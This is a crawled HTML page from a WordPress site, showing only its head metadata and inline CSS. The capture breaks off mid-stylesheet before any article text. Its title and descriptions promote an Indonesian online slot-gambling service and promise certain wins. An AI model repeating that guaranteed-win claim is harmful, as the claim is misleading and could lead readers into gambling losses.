

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/
body_size: 16188
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Sumber</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://zakhogenerators.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Sumber" />
	<link rel="canonical" href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Sumber" />
	<meta property="og:description" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Sumber" />
	<meta property="og:url" content="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/" />
	<meta property="og:site_name" content="Zakhogenerators" />
	<meta property="article:published_time" content="2023-03-31T21:33:38+00:00" />
	<meta property="og:image" content="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Sumber" />
	<meta name="twitter:description" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Sumber" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/#article","isPartOf":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/"},"author":{"name":"admin","@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35"},"headline":"Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Sumber","datePublished":"2023-03-31T21:33:38+00:00","mainEntityOfPage":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/"},"wordCount":2058,"commentCount":0,"image":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/#primaryimage"},"thumbnailUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/","url":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/","name":"Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Sumber","isPartOf":{"@id":"https://zakhogenerators.com/#website"},"primaryImageOfPage":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/#primaryimage"},"image":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/#primaryimage"},"thumbnailUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-03-31T21:33:38+00:00","author":{"@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35"},"description":"Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Sumber","breadcrumb":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/#primaryimage","url":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zakhogenerators.com/"},{"@type":"ListItem","position":2,"name":"Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Sumber"}]},{"@type":"WebSite","@id":"https://zakhogenerators.com/#website","url":"https://zakhogenerators.com/","name":"Zakhogenerators","description":"Meningkatkan Efisiensi dengan Rtp Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zakhogenerators.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/154056f8d4d06d993bcb4e13cca8cc8ebfdedf4ce6f7f93401b7c688a9dc7a99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/154056f8d4d06d993bcb4e13cca8cc8ebfdedf4ce6f7f93401b7c688a9dc7a99?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://zakhogenerators.com"],"url":"https://zakhogenerators.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Zakhogenerators &raquo; Feed" href="https://zakhogenerators.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zakhogenerators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakhogenerators.com%2Fmasuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zakhogenerators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakhogenerators.com%2Fmasuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 